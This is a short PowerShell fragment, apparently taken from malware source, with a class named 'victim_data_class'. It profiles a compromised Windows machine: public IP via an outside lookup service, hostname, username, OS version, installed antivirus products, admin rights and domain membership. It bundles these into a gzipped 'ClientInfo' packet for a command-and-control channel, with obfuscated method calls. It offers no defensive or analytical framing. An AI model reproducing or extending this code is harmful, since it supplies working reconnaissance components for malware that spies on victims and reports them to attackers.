 class victim_data_class {
static [Byte[]] get_victim_info_and_gzip() {
$av_products=[data_gather_class]::(('get_av_products'))().(('ToString'))();
$victim_ip = Invoke-RestMethod ('https://api.ipify.org');
$victim_info_hashtable = @{
('Packet')= ('ClientInfo');
('ip') = $victim_ip;
('HWID')= [C2s_class]::machine_name;
('User')= [Environment]::UserName.(('ToString'))();
('OS') = ('Windows')+[Environment]::OSVersion.Version + (' ') + [Environment]::Is64BitOperatingSystem.(('ToString'))().(('Replace'))('True', '64bit').(('Replace'))('False', '32bit');
('Antivirus') = $av_products;
('Version') = ('0.11');
('Admin') = [data_gather_class]::(('is_admin'))().(('ToString'))().(('ToLower'))().(('Replace'))('true', 'Admin').(('Replace'))('false', 'User');
('Performance')= [data_gather_class]::(('check_if_domain'))();
('wdnkbajgcmqx') = "";
('Group') = ('523');
};
$gzip_victim_info= [comms_class]::(('gzip_data'))($victim_info_hashtable);
return $gzip_victim_info
}
}